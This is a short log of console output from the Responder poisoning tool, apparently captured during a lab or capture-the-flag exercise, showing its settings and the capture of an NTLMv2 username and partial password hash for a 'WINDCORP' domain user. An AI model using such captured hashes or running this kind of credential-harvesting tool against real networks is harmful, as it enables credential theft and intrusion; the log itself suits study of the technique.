 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.11.72.31]
Responder IPv6 [fe80::8ebc:40ac:870d:d7aa]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-IX9TUD72QG8]
Responder Domain Name [VFIQ.LOCAL]
Responder DCE-RPC Port [49604]
[+] Listening for events...
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[!] Error starting TCP server on port 53, check permissions or other servers running.
[HTTP] NTLMv2 Client : ::ffff:10.10.111.3
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:7e21985bc48935bb:3444186FC1F36A0A716DF3A4FF5EF466:0101000000000000F6510CB14C91D801C79CD697808EFA4800000000020008005600
[*] Skipping previously captured hash for WINDCORP\buse